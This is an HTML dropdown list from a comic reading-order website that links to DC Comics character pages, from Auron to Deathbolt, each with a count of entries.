	<option value='https://www.tradereadingorder.com/character/auron/'>Auron (1)</option>
	<option value='https://www.tradereadingorder.com/character/avia/'>Avia (2)</option>
	<option value='https://www.tradereadingorder.com/character/aviax/'>Aviax (1)</option>
	<option value='https://www.tradereadingorder.com/character/azazel/'>Azazel (4)</option>
	<option value='https://www.tradereadingorder.com/character/azrael/'>Azrael (9)</option>
	<option value='https://www.tradereadingorder.com/character/aztek/'>Aztek (2)</option>
	<option value='https://www.tradereadingorder.com/character/bdg/'>B&#039;Dg (1)</option>
	<option value='https://www.tradereadingorder.com/character/bwana-beast/'>B&#039;wana&nbsp;Beast (5)</option>
	<option value='https://www.tradereadingorder.com/character/baba-yaga/'>Baba&nbsp;Yaga (2)</option>
	<option value='https://www.tradereadingorder.com/character/bad-betty/'>Bad&nbsp;Betty (1)</option>
	<option value='https://www.tradereadingorder.com/character/ballistic/'>Ballistic (1)</option>
	<option value='https://www.tradereadingorder.com/character/bane/'>Bane (2)</option>
	<option value='https://www.tradereadingorder.com/character/barbara-gordon/'>Barbara&nbsp;Gordon (1)</option>
	<option value='https://www.tradereadingorder.com/character/barbara-wong/'>Barbara&nbsp;Wong (4)</option>
	<option value='https://www.tradereadingorder.com/character/barbie/'>Barbie (4)</option>
	<option value='https://www.tradereadingorder.com/character/barin/'>Barin (1)</option>
	<option value='https://www.tradereadingorder.com/character/barnabas/'>Barnabas (5)</option>
	<option value='https://www.tradereadingorder.com/character/barnaby/'>Barnaby (2)</option>
	<option value='https://www.tradereadingorder.com/character/baron-bedlam/'>Baron&nbsp;Bedlam (1)</option>
	<option value='https://www.tradereadingorder.com/character/baron-blitzkrieg/'>Baron&nbsp;Blitzkrieg (1)</option>
	<option value='https://www.tradereadingorder.com/character/baron-winters/'>Baron&nbsp;Winters (5)</option>
	<option value='https://www.tradereadingorder.com/character/barraki-young/'>Barraki&nbsp;Young (1)</option>
	<option value='https://www.tradereadingorder.com/character/bast/'>Bast (7)</option>
	<option value='https://www.tradereadingorder.com/character/bat-mite/'>Bat-Mite (1)</option>
	<option value='https://www.tradereadingorder.com/character/batgirl/'>Batgirl (31)</option>
	<option value='https://www.tradereadingorder.com/character/batgirl-barbara-gordon/'>Batgirl&nbsp;(Barbara&nbsp;Gordon) (15)</option>
	<option value='https://www.tradereadingorder.com/character/batgirl-cassandra-cain/'>Batgirl&nbsp;(Cassandra&nbsp;Cain) (10)</option>
	<option value='https://www.tradereadingorder.com/character/bat-lash/'>Bat&nbsp;Lash (9)</option>
	<option value='https://www.tradereadingorder.com/character/batman/'>Batman (415)</option>
	<option value='https://www.tradereadingorder.com/character/batmancatwoman/'>Batman/Catwoman (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmangreen-arrow/'>Batman/Green&nbsp;Arrow (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmanhuntress/'>Batman/Huntress (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmanlobo/'>Batman/Lobo (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmannightwing/'>Batman/Nightwing (1)</option>
	<option value='https://www.tradereadingorder.com/character/batman-and-the-outsiders/'>Batman&nbsp;And&nbsp;The&nbsp;Outsiders (3)</option>
	<option value='https://www.tradereadingorder.com/character/batman-jr/'>Batman&nbsp;Jr. (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmite/'>Batmite (3)</option>
	<option value='https://www.tradereadingorder.com/character/batmouse/'>Batmouse (1)</option>
	<option value='https://www.tradereadingorder.com/character/battalion/'>Battalion (1)</option>
	<option value='https://www.tradereadingorder.com/character/batwoman/'>Batwoman (9)</option>
	<option value='https://www.tradereadingorder.com/character/bazooka-joe/'>Bazooka&nbsp;Joe (1)</option>
	<option value='https://www.tradereadingorder.com/character/bear/'>Bear (1)</option>
	<option value='https://www.tradereadingorder.com/character/beast-boy/'>Beast&nbsp;Boy (15)</option>
	<option value='https://www.tradereadingorder.com/character/beautia-sivana/'>Beautia&nbsp;Sivana (1)</option>
	<option value='https://www.tradereadingorder.com/character/beautiful-dreamer/'>Beautiful&nbsp;Dreamer (1)</option>
	<option value='https://www.tradereadingorder.com/character/beelzebub/'>Beelzebub (2)</option>
	<option value='https://www.tradereadingorder.com/character/belial/'>Belial (1)</option>
	<option value='https://www.tradereadingorder.com/character/bella-donna/'>Bella&nbsp;Donna (1)</option>
	<option value='https://www.tradereadingorder.com/character/benito-mussolini/'>Benito&nbsp;Mussolini (1)</option>
	<option value='https://www.tradereadingorder.com/character/benjamin-cox/'>Benjamin&nbsp;Cox (6)</option>
	<option value='https://www.tradereadingorder.com/character/ben-jonson/'>Ben&nbsp;Jonson (2)</option>
	<option value='https://www.tradereadingorder.com/character/beppo/'>Beppo (4)</option>
	<option value='https://www.tradereadingorder.com/character/bernard-ferguson/'>Bernard&nbsp;Ferguson (1)</option>
	<option value='https://www.tradereadingorder.com/character/bernie-capax/'>Bernie&nbsp;Capax (2)</option>
	<option value='https://www.tradereadingorder.com/character/bernie-the-brain/'>Bernie&nbsp;the&nbsp;Brain (3)</option>
	<option value='https://www.tradereadingorder.com/character/bes/'>Bes (2)</option>
	<option value='https://www.tradereadingorder.com/character/bess-quiney/'>Bess&nbsp;Quiney (2)</option>
	<option value='https://www.tradereadingorder.com/character/betty-clawman/'>Betty&nbsp;Clawman (1)</option>
	<option value='https://www.tradereadingorder.com/character/beutia-sivana/'>Beutia&nbsp;Sivana (1)</option>
	<option value='https://www.tradereadingorder.com/character/bhartari-raja/'>Bhartari&nbsp;Raja (4)</option>
	<option value='https://www.tradereadingorder.com/character/bibbo-bibbowski/'>Bibbo&nbsp;Bibbowski (1)</option>
	<option value='https://www.tradereadingorder.com/character/biff-bailey/'>Biff&nbsp;Bailey (1)</option>
	<option value='https://www.tradereadingorder.com/character/biff-bronson/'>Biff&nbsp;Bronson (1)</option>
	<option value='https://www.tradereadingorder.com/character/big-barda/'>Big&nbsp;Barda (7)</option>
	<option value='https://www.tradereadingorder.com/character/big-bear/'>Big&nbsp;Bear (1)</option>
	<option value='https://www.tradereadingorder.com/character/big-sir/'>Big&nbsp;Sir (3)</option>
	<option value='https://www.tradereadingorder.com/character/billy-batson/'>Billy&nbsp;Batson (1)</option>
	<option value='https://www.tradereadingorder.com/character/billy-lash/'>Billy&nbsp;Lash (2)</option>
	<option value='https://www.tradereadingorder.com/character/billy-scutt/'>Billy&nbsp;Scutt (2)</option>
	<option value='https://www.tradereadingorder.com/character/billy-the-kid/'>Billy&nbsp;the&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/birds-of-prey/'>Birds&nbsp;of&nbsp;Prey (19)</option>
	<option value='https://www.tradereadingorder.com/character/bizarro/'>Bizarro (14)</option>
	<option value='https://www.tradereadingorder.com/character/black-adam/'>Black&nbsp;Adam (17)</option>
	<option value='https://www.tradereadingorder.com/character/black-alice/'>Black&nbsp;Alice (2)</option>
	<option value='https://www.tradereadingorder.com/character/black-bison/'>Black&nbsp;Bison (5)</option>
	<option value='https://www.tradereadingorder.com/character/blackbriar-thorn/'>Blackbriar&nbsp;Thorn (6)</option>
	<option value='https://www.tradereadingorder.com/character/black-canary/'>Black&nbsp;Canary (42)</option>
	<option value='https://www.tradereadingorder.com/character/black-condor/'>Black&nbsp;Condor (9)</option>
	<option value='https://www.tradereadingorder.com/character/blackfire/'>Blackfire (3)</option>
	<option value='https://www.tradereadingorder.com/character/black-flame/'>Black&nbsp;Flame (1)</option>
	<option value='https://www.tradereadingorder.com/character/blackguard/'>Blackguard (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-hand/'>Black&nbsp;Hand (4)</option>
	<option value='https://www.tradereadingorder.com/character/blackhawk/'>Blackhawk (9)</option>
	<option value='https://www.tradereadingorder.com/character/black-lightning/'>Black&nbsp;Lightning (19)</option>
	<option value='https://www.tradereadingorder.com/character/black-ligtning/'>Black&nbsp;Ligtning (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-manta/'>Black&nbsp;Manta (6)</option>
	<option value='https://www.tradereadingorder.com/character/black-mantra/'>Black&nbsp;Mantra (2)</option>
	<option value='https://www.tradereadingorder.com/character/black-mongul/'>Black&nbsp;Mongul (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-orchid/'>Black&nbsp;Orchid (9)</option>
	<option value='https://www.tradereadingorder.com/character/blackout-boy/'>Blackout&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-pirate/'>Black&nbsp;Pirate (3)</option>
	<option value='https://www.tradereadingorder.com/character/black-racer/'>Black&nbsp;Racer (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-spider/'>Black&nbsp;Spider (8)</option>
	<option value='https://www.tradereadingorder.com/character/blathoxi-lord-of-flatulence/'>Blathoxi&nbsp;Lord&nbsp;of&nbsp;Flatulence (1)</option>
	<option value='https://www.tradereadingorder.com/character/blaze/'>Blaze (1)</option>
	<option value='https://www.tradereadingorder.com/character/ble-beetle/'>Ble&nbsp;Beetle (1)</option>
	<option value='https://www.tradereadingorder.com/character/blitzen/'>Blitzen (1)</option>
	<option value='https://www.tradereadingorder.com/character/blockade-boy/'>Blockade&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/blockbuste/'>Blockbuste (3)</option>
	<option value='https://www.tradereadingorder.com/character/blockbuster/'>Blockbuster (6)</option>
	<option value='https://www.tradereadingorder.com/character/blok/'>Blok (4)</option>
	<option value='https://www.tradereadingorder.com/character/blood-syndacite/'>Blood&nbsp;Syndacite (2)</option>
	<option value='https://www.tradereadingorder.com/character/blood-syndicate/'>Blood&nbsp;Syndicate (2)</option>
	<option value='https://www.tradereadingorder.com/character/bloodwynd/'>Bloodwynd (3)</option>
	<option value='https://www.tradereadingorder.com/character/blue/'>Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/blue-beetle/'>Blue&nbsp;Beetle (23)</option>
	<option value='https://www.tradereadingorder.com/character/blue-devil/'>Blue&nbsp;Devil (11)</option>
	<option value='https://www.tradereadingorder.com/character/blue-flame/'>Blue&nbsp;Flame (1)</option>
	<option value='https://www.tradereadingorder.com/character/blue-trinity/'>Blue&nbsp;Trinity (1)</option>
	<option value='https://www.tradereadingorder.com/character/bobby-joe-mccann/'>Bobby-Joe&nbsp;McCann (2)</option>
	<option value='https://www.tradereadingorder.com/character/bob-overdog/'>Bob&nbsp;Overdog (1)</option>
	<option value='https://www.tradereadingorder.com/character/bog-venus/'>Bog&nbsp;Venus (5)</option>
	<option value='https://www.tradereadingorder.com/character/bolphunga-the-unrelenting/'>Bolphunga&nbsp;the&nbsp;Unrelenting (1)</option>
	<option value='https://www.tradereadingorder.com/character/bolt/'>Bolt (6)</option>
	<option value='https://www.tradereadingorder.com/character/bonny-hoffman/'>Bonny&nbsp;Hoffman (2)</option>
	<option value='https://www.tradereadingorder.com/character/boogieman/'>Boogieman (1)</option>
	<option value='https://www.tradereadingorder.com/character/booster-gold/'>Booster&nbsp;Gold (20)</option>
	<option value='https://www.tradereadingorder.com/character/borghal-rantipole/'>Borghal&nbsp;Rantipole (2)</option>
	<option value='https://www.tradereadingorder.com/character/boss-smiley/'>Boss&nbsp;Smiley (2)</option>
	<option value='https://www.tradereadingorder.com/character/bouncing-boy/'>Bouncing&nbsp;Boy (10)</option>
	<option value='https://www.tradereadingorder.com/character/bradley-anderson/'>Bradley&nbsp;Anderson (1)</option>
	<option value='https://www.tradereadingorder.com/character/brain/'>Brain (7)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac/'>Brainiac (16)</option>
	<option value='https://www.tradereadingorder.com/character/brainiacs-daughter/'>Brainiac&#039;s&nbsp;Daughter (1)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac-2/'>Brainiac&nbsp;2 (6)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac-4/'>Brainiac&nbsp;4 (1)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac-5/'>Brainiac&nbsp;5 (16)</option>
	<option value='https://www.tradereadingorder.com/character/brainstorm/'>Brainstorm (1)</option>
	<option value='https://www.tradereadingorder.com/character/brainwave/'>Brainwave (5)</option>
	<option value='https://www.tradereadingorder.com/character/brant-tucker/'>Brant&nbsp;Tucker (2)</option>
	<option value='https://www.tradereadingorder.com/character/brave-and-the-bold/'>Brave&nbsp;and&nbsp;the&nbsp;Bold (7)</option>
	<option value='https://www.tradereadingorder.com/character/breach/'>Breach (2)</option>
	<option value='https://www.tradereadingorder.com/character/breeon/'>Breeon (1)</option>
	<option value='https://www.tradereadingorder.com/character/brenda-del-vecchio/'>Brenda&nbsp;Del&nbsp;Vecchio (1)</option>
	<option value='https://www.tradereadingorder.com/character/breschau-of-livonia/'>Breschau&nbsp;of&nbsp;Livonia (2)</option>
	<option value='https://www.tradereadingorder.com/character/brickhouse/'>Brickhouse (3)</option>
	<option value='https://www.tradereadingorder.com/character/bride/'>Bride (1)</option>
	<option value='https://www.tradereadingorder.com/character/bronze-tiger/'>Bronze&nbsp;Tiger (6)</option>
	<option value='https://www.tradereadingorder.com/character/broot/'>Broot (4)</option>
	<option value='https://www.tradereadingorder.com/character/brother-blood/'>Brother&nbsp;Blood (6)</option>
	<option value='https://www.tradereadingorder.com/character/brother-cabriolet/'>Brother&nbsp;Cabriolet (2)</option>
	<option value='https://www.tradereadingorder.com/character/brother-eye/'>Brother&nbsp;Eye (4)</option>
	<option value='https://www.tradereadingorder.com/character/brother-power-the-geek/'>Brother&nbsp;Power&nbsp;The&nbsp;Geek (3)</option>
	<option value='https://www.tradereadingorder.com/character/bruce-parker/'>Bruce&nbsp;Parker (1)</option>
	<option value='https://www.tradereadingorder.com/character/bruce-wayne/'>Bruce&nbsp;Wayne (24)</option>
	<option value='https://www.tradereadingorder.com/character/brutale/'>Brutale (2)</option>
	<option value='https://www.tradereadingorder.com/character/brute/'>Brute (2)</option>
	<option value='https://www.tradereadingorder.com/character/bryndon-smith/'>Bryndon&nbsp;Smith (1)</option>
	<option value='https://www.tradereadingorder.com/character/bubbasaurus/'>Bubbasaurus (1)</option>
	<option value='https://www.tradereadingorder.com/character/buck-wild/'>Buck&nbsp;Wild (1)</option>
	<option value='https://www.tradereadingorder.com/character/buddha/'>Buddha (1)</option>
	<option value='https://www.tradereadingorder.com/character/bug/'>Bug (1)</option>
	<option value='https://www.tradereadingorder.com/character/bug-eyed-bandit/'>Bug-Eyed&nbsp;Bandit (3)</option>
	<option value='https://www.tradereadingorder.com/character/bulldozer/'>Bulldozer (5)</option>
	<option value='https://www.tradereadingorder.com/character/bulleteer/'>Bulleteer (4)</option>
	<option value='https://www.tradereadingorder.com/character/bulletgirl/'>Bulletgirl (2)</option>
	<option value='https://www.tradereadingorder.com/character/bulletman/'>Bulletman (2)</option>
	<option value='https://www.tradereadingorder.com/character/bumblebee/'>Bumblebee (5)</option>
	<option value='https://www.tradereadingorder.com/character/bushido/'>Bushido (1)</option>
	<option value='https://www.tradereadingorder.com/character/bushmaster/'>Bushmaster (1)</option>
	<option value='https://www.tradereadingorder.com/character/bynai-bruun/'>Bynai&nbsp;Bruun (1)</option>
	<option value='https://www.tradereadingorder.com/character/byte/'>Byte (1)</option>
	<option value='https://www.tradereadingorder.com/character/byth/'>Byth (3)</option>
	<option value='https://www.tradereadingorder.com/character/cain/'>Cain (19)</option>
	<option value='https://www.tradereadingorder.com/character/calamity-king/'>Calamity&nbsp;King (1)</option>
	<option value='https://www.tradereadingorder.com/character/calculator/'>Calculator (6)</option>
	<option value='https://www.tradereadingorder.com/character/calender-man/'>Calender&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/calliope/'>Calliope (6)</option>
	<option value='https://www.tradereadingorder.com/character/calvin-cave-carson/'>Calvin&nbsp;&quot;Cave&quot;&nbsp;Carson (3)</option>
	<option value='https://www.tradereadingorder.com/character/cameraon-chase/'>Cameraon&nbsp;Chase (1)</option>
	<option value='https://www.tradereadingorder.com/character/candy-man/'>Candy&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/capt-burgrave/'>Capt.&nbsp;Burgrave (2)</option>
	<option value='https://www.tradereadingorder.com/character/captain-atom/'>Captain&nbsp;Atom (14)</option>
	<option value='https://www.tradereadingorder.com/character/captain-boomerang/'>Captain&nbsp;Boomerang (15)</option>
	<option value='https://www.tradereadingorder.com/character/captain-carrot/'>Captain&nbsp;Carrot (2)</option>
	<option value='https://www.tradereadingorder.com/character/captain-cold/'>Captain&nbsp;Cold (15)</option>
	<option value='https://www.tradereadingorder.com/character/captain-comet/'>Captain&nbsp;Comet (8)</option>
	<option value='https://www.tradereadingorder.com/character/captain-fear/'>Captain&nbsp;Fear (1)</option>
	<option value='https://www.tradereadingorder.com/character/captain-hunter/'>Captain&nbsp;Hunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/captain-marvel/'>Captain&nbsp;Marvel (38)</option>
	<option value='https://www.tradereadingorder.com/character/captain-marvel-jr/'>Captain&nbsp;Marvel&nbsp;Jr. (11)</option>
	<option value='https://www.tradereadingorder.com/character/captain-nazi/'>Captain&nbsp;Nazi (6)</option>
	<option value='https://www.tradereadingorder.com/character/captain-storm/'>Captain&nbsp;Storm (3)</option>
	<option value='https://www.tradereadingorder.com/character/captain-triumph/'>Captain&nbsp;Triumph (1)</option>
	<option value='https://www.tradereadingorder.com/character/carapax/'>Carapax (1)</option>
	<option value='https://www.tradereadingorder.com/character/carla/'>Carla (2)</option>
	<option value='https://www.tradereadingorder.com/character/carmen-leno/'>Carmen&nbsp;Leno (2)</option>
	<option value='https://www.tradereadingorder.com/character/carmine-the-roman-falcone/'>Carmine&nbsp;&#039;The&nbsp;Roman&#039;&nbsp;Falcone (4)</option>
	<option value='https://www.tradereadingorder.com/character/carol-ferris/'>Carol&nbsp;Ferris (10)</option>
	<option value='https://www.tradereadingorder.com/character/carrion/'>Carrion (2)</option>
	<option value='https://www.tradereadingorder.com/character/carter-nichols/'>Carter&nbsp;Nichols (1)</option>
	<option value='https://www.tradereadingorder.com/character/cascade/'>Cascade (1)</option>
	<option value='https://www.tradereadingorder.com/character/cathedral/'>Cathedral (1)</option>
	<option value='https://www.tradereadingorder.com/character/catman/'>Catman (7)</option>
	<option value='https://www.tradereadingorder.com/character/catwoman/'>Catwoman (42)</option>
	<option value='https://www.tradereadingorder.com/character/catwomanvampirella/'>Catwoman/Vampirella (1)</option>
	<option value='https://www.tradereadingorder.com/character/cavalier/'>Cavalier (2)</option>
	<option value='https://www.tradereadingorder.com/character/celebrand/'>celebrand (1)</option>
	<option value='https://www.tradereadingorder.com/character/celestial-archer/'>Celestial&nbsp;Archer (1)</option>
	<option value='https://www.tradereadingorder.com/character/celia-cripps/'>Celia&nbsp;Cripps (2)</option>
	<option value='https://www.tradereadingorder.com/character/celia-windward/'>Celia&nbsp;Windward (1)</option>
	<option value='https://www.tradereadingorder.com/character/celsius/'>Celsius (3)</option>
	<option value='https://www.tradereadingorder.com/character/cerberus/'>Cerberus (2)</option>
	<option value='https://www.tradereadingorder.com/character/chp/'>Ch&#039;p (6)</option>
	<option value='https://www.tradereadingorder.com/character/chako/'>Chako (3)</option>
	<option value='https://www.tradereadingorder.com/character/challangers-of-the-unknown/'>Challangers&nbsp;Of&nbsp;The&nbsp;Unknown (5)</option>
	<option value='https://www.tradereadingorder.com/character/challengers-of-the-unknown/'>Challengers&nbsp;of&nbsp;the&nbsp;Unknown (9)</option>
	<option value='https://www.tradereadingorder.com/character/chameleon/'>Chameleon (2)</option>
	<option value='https://www.tradereadingorder.com/character/chameleon-boy/'>Chameleon&nbsp;Boy (9)</option>
	<option value='https://www.tradereadingorder.com/character/changeling/'>Changeling (11)</option>
	<option value='https://www.tradereadingorder.com/character/chantal/'>Chantal (2)</option>
	<option value='https://www.tradereadingorder.com/character/chantinelle/'>Chantinelle (1)</option>
	<option value='https://www.tradereadingorder.com/character/charaxes/'>Charaxes (2)</option>
	<option value='https://www.tradereadingorder.com/character/charlene-mooney/'>Charlene&nbsp;Mooney (2)</option>
	<option value='https://www.tradereadingorder.com/character/charles-rowland/'>Charles&nbsp;Rowland (2)</option>
	<option value='https://www.tradereadingorder.com/character/charlie/'>Charlie (1)</option>
	<option value='https://www.tradereadingorder.com/character/charon/'>Charon (2)</option>
	<option value='https://www.tradereadingorder.com/character/charqweb/'>Charqweb (1)</option>
	<option value='https://www.tradereadingorder.com/character/chas/'>Chas (7)</option>
	<option value='https://www.tradereadingorder.com/character/chaselon/'>Chaselon (1)</option>
	<option value='https://www.tradereadingorder.com/character/chauncey/'>Chauncey (1)</option>
	<option value='https://www.tradereadingorder.com/character/checkmate/'>Checkmate (7)</option>
	<option value='https://www.tradereadingorder.com/character/cheetah/'>Cheetah (10)</option>
	<option value='https://www.tradereadingorder.com/character/chemical-king/'>Chemical&nbsp;King (2)</option>
	<option value='https://www.tradereadingorder.com/character/chemo/'>Chemo (8)</option>
	<option value='https://www.tradereadingorder.com/character/cheryl-constantine-masters/'>Cheryl&nbsp;Constantine&nbsp;Masters (3)</option>
	<option value='https://www.tradereadingorder.com/character/cheshire/'>Cheshire (5)</option>
	<option value='https://www.tradereadingorder.com/character/chester-williams/'>Chester&nbsp;Williams (8)</option>
	<option value='https://www.tradereadingorder.com/character/chiller/'>Chiller (1)</option>
	<option value='https://www.tradereadingorder.com/character/chiron/'>Chiron (4)</option>
	<option value='https://www.tradereadingorder.com/character/chloe-russell/'>Chloe&nbsp;Russell (2)</option>
	<option value='https://www.tradereadingorder.com/character/chlorophyll-kid/'>Chlorophyll&nbsp;Kid (5)</option>
	<option value='https://www.tradereadingorder.com/character/choronzon/'>Choronzon (4)</option>
	<option value='https://www.tradereadingorder.com/character/christopher-marlowe/'>Christopher&nbsp;Marlowe (2)</option>
	<option value='https://www.tradereadingorder.com/character/chronos/'>Chronos (11)</option>
	<option value='https://www.tradereadingorder.com/character/chula/'>Chula (2)</option>
	<option value='https://www.tradereadingorder.com/character/cicada/'>Cicada (1)</option>
	<option value='https://www.tradereadingorder.com/character/cinnamon/'>Cinnamon (5)</option>
	<option value='https://www.tradereadingorder.com/character/circe/'>Circe (6)</option>
	<option value='https://www.tradereadingorder.com/character/clarice/'>Clarice (2)</option>
	<option value='https://www.tradereadingorder.com/character/clarice-winston/'>Clarice&nbsp;Winston (1)</option>
	<option value='https://www.tradereadingorder.com/character/clark-kent/'>Clark&nbsp;Kent (19)</option>
	<option value='https://www.tradereadingorder.com/character/claw/'>Claw (1)</option>
	<option value='https://www.tradereadingorder.com/character/clayface/'>Clayface (18)</option>
	<option value='https://www.tradereadingorder.com/character/cliff-carmichael/'>Cliff&nbsp;Carmichael (1)</option>
	<option value='https://www.tradereadingorder.com/character/clock-king/'>Clock&nbsp;King (4)</option>
	<option value='https://www.tradereadingorder.com/character/cluemaster/'>Cluemaster (5)</option>
	<option value='https://www.tradereadingorder.com/character/cluracan-of-faerie/'>Cluracan&nbsp;of&nbsp;Faerie (7)</option>
	<option value='https://www.tradereadingorder.com/character/clyde-barrow/'>Clyde&nbsp;Barrow (2)</option>
	<option value='https://www.tradereadingorder.com/character/cobalt-blue/'>Cobalt&nbsp;Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/code-name-assassin/'>Code&nbsp;Name:&nbsp;Assassin (1)</option>
	<option value='https://www.tradereadingorder.com/character/col-taleb-beni-khalid/'>Col.&nbsp;Taleb&nbsp;Beni&nbsp;Khalid (1)</option>
	<option value='https://www.tradereadingorder.com/character/coldcast/'>Coldcast (1)</option>
	<option value='https://www.tradereadingorder.com/character/coldsnap/'>Coldsnap (3)</option>
	<option value='https://www.tradereadingorder.com/character/color-kid/'>Color&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/colossal-boy/'>Colossal&nbsp;Boy (8)</option>
	<option value='https://www.tradereadingorder.com/character/comet/'>Comet (4)</option>
	<option value='https://www.tradereadingorder.com/character/comissioner-jim-gordon/'>Comissioner&nbsp;Jim&nbsp;Gordon (1)</option>
	<option value='https://www.tradereadingorder.com/character/commander-steel/'>Commander&nbsp;Steel (3)</option>
	<option value='https://www.tradereadingorder.com/character/command-kid/'>Command&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/commissioner-jim-gordon/'>Commissioner&nbsp;Jim&nbsp;Gordon (57)</option>
	<option value='https://www.tradereadingorder.com/character/composite-superman/'>Composite&nbsp;Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/computo-the-conqueror/'>Computo&nbsp;The&nbsp;Conqueror (1)</option>
	<option value='https://www.tradereadingorder.com/character/condor/'>Condor (1)</option>
	<option value='https://www.tradereadingorder.com/character/congo-bill/'>Congo&nbsp;Bill (5)</option>
	<option value='https://www.tradereadingorder.com/character/congorilla/'>Congorilla (1)</option>
	<option value='https://www.tradereadingorder.com/character/control/'>Control (2)</option>
	<option value='https://www.tradereadingorder.com/character/copperhead/'>Copperhead (4)</option>
	<option value='https://www.tradereadingorder.com/character/corinthian/'>Corinthian (7)</option>
	<option value='https://www.tradereadingorder.com/character/cosmic-boy/'>Cosmic&nbsp;Boy (20)</option>
	<option value='https://www.tradereadingorder.com/character/cosmic-king/'>Cosmic&nbsp;King (8)</option>
	<option value='https://www.tradereadingorder.com/character/cossack/'>Cossack (1)</option>
	<option value='https://www.tradereadingorder.com/character/count-alain/'>Count&nbsp;Alain (1)</option>
	<option value='https://www.tradereadingorder.com/character/count-vertigo/'>Count&nbsp;Vertigo (6)</option>
	<option value='https://www.tradereadingorder.com/character/craig-anders/'>Craig&nbsp;Anders (1)</option>
	<option value='https://www.tradereadingorder.com/character/cranius/'>Cranius (2)</option>
	<option value='https://www.tradereadingorder.com/character/crazy-quilt/'>Crazy&nbsp;Quilt (2)</option>
	<option value='https://www.tradereadingorder.com/character/creeper/'>Creeper (1)</option>
	<option value='https://www.tradereadingorder.com/character/crime-doctor/'>Crime&nbsp;Doctor (5)</option>
	<option value='https://www.tradereadingorder.com/character/crime-syndicate-of-america/'>Crime&nbsp;Syndicate&nbsp;Of&nbsp;America (2)</option>
	<option value='https://www.tradereadingorder.com/character/crimson-avenger/'>Crimson&nbsp;Avenger (8)</option>
	<option value='https://www.tradereadingorder.com/character/crimson-dawn/'>Crimson&nbsp;Dawn (3)</option>
	<option value='https://www.tradereadingorder.com/character/crimson-fox/'>Crimson&nbsp;Fox (2)</option>
	<option value='https://www.tradereadingorder.com/character/crispus-allen/'>Crispus&nbsp;Allen (4)</option>
	<option value='https://www.tradereadingorder.com/character/cyborg/'>Cyborg (20)</option>
	<option value='https://www.tradereadingorder.com/character/cyborg-superman/'>Cyborg-Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/cyborgirl/'>Cyborgirl (1)</option>
	<option value='https://www.tradereadingorder.com/character/cyclotron/'>Cyclotron (4)</option>
	<option value='https://www.tradereadingorder.com/character/cynthia/'>Cynthia (6)</option>
	<option value='https://www.tradereadingorder.com/character/dartagnan/'>D&#039;Artagnan (2)</option>
	<option value='https://www.tradereadingorder.com/character/d-struct/'>D-Struct (1)</option>
	<option value='https://www.tradereadingorder.com/character/daisy-darling/'>Daisy&nbsp;Darling (1)</option>
	<option value='https://www.tradereadingorder.com/character/dala/'>Dala (1)</option>
	<option value='https://www.tradereadingorder.com/character/dalila-rose/'>Dalila&nbsp;Rose (1)</option>
	<option value='https://www.tradereadingorder.com/character/damage/'>Damage (5)</option>
	<option value='https://www.tradereadingorder.com/character/damian-ridge/'>Damian&nbsp;Ridge (2)</option>
	<option value='https://www.tradereadingorder.com/character/dana-cleveland/'>Dana&nbsp;Cleveland (2)</option>
	<option value='https://www.tradereadingorder.com/character/dane-dorrance/'>Dane&nbsp;Dorrance (3)</option>
	<option value='https://www.tradereadingorder.com/character/daniel-bustamonte/'>Daniel&nbsp;Bustamonte (2)</option>
	<option value='https://www.tradereadingorder.com/character/daniel-carter/'>Daniel&nbsp;Carter (1)</option>
	<option value='https://www.tradereadingorder.com/character/daniel-hall/'>Daniel&nbsp;Hall (6)</option>
	<option value='https://www.tradereadingorder.com/character/daniels/'>Daniels (1)</option>
	<option value='https://www.tradereadingorder.com/character/danny-capax/'>Danny&nbsp;Capax (2)</option>
	<option value='https://www.tradereadingorder.com/character/dan-the-dyna-mite/'>Dan&nbsp;the&nbsp;Dyna-Mite (1)</option>
	<option value='https://www.tradereadingorder.com/character/darius/'>Darius (1)</option>
	<option value='https://www.tradereadingorder.com/character/darkseid/'>Darkseid (13)</option>
	<option value='https://www.tradereadingorder.com/character/darkstar/'>Darkstar (1)</option>
	<option value='https://www.tradereadingorder.com/character/dartalon/'>Dartalon (1)</option>
	<option value='https://www.tradereadingorder.com/character/darwin-jones/'>Darwin&nbsp;Jones (1)</option>
	<option value='https://www.tradereadingorder.com/character/dawnstar/'>Dawnstar (6)</option>
	<option value='https://www.tradereadingorder.com/character/dc-comics/'>DC&nbsp;Comics (1)</option>
	<option value='https://www.tradereadingorder.com/character/dc-super-pets/'>DC&nbsp;Super-Pets! (6)</option>
	<option value='https://www.tradereadingorder.com/character/dc-universe/'>DC&nbsp;Universe (4)</option>
	<option value='https://www.tradereadingorder.com/character/deadline/'>Deadline (1)</option>
	<option value='https://www.tradereadingorder.com/character/deadman/'>Deadman (25)</option>
	<option value='https://www.tradereadingorder.com/character/deadshot/'>Deadshot (8)</option>
	<option value='https://www.tradereadingorder.com/character/deanna-french/'>Deanna&nbsp;French (6)</option>
	<option value='https://www.tradereadingorder.com/character/death/'>Death (22)</option>
	<option value='https://www.tradereadingorder.com/character/death-weird-war-tales/'>Death&nbsp;(Weird&nbsp;War&nbsp;Tales) (1)</option>
	<option value='https://www.tradereadingorder.com/character/deathbolt/'>Deathbolt (3)</option>
